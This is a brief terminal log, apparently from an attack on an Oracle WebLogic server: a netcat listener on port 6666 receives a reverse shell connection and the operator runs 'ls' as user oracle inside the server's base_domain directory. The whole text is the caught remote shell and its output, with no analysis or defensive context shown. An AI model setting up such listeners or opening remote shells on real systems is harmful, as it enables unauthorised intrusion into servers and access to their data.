 [root@VM-8-4-centos ~]# nc -lvvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from
Ncat: Connection from 42854.
bash: no job control in this shell
[oracle@ae36ddb8e83d base_domain]$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init.info